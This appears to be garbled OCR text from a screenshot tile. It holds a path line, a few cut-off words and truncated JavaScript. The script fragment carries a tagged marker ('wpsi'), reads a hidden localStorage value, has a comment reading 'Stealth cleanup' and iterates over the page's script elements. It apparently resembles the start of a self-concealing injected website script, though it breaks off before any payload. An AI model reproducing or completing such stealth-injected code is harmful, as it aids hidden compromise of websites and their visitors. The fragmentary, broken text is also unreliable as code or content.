
COSTIN
TURE
EDU
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var _e
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup o
document.getElementsByTagName('script'); for(var i=0; 